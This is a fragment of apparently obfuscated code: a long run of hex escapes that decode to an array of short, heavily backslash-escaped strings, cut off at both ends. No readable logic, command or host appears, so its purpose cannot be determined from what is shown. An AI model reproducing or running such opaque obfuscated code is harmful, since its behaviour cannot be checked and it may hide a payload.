5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x35\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\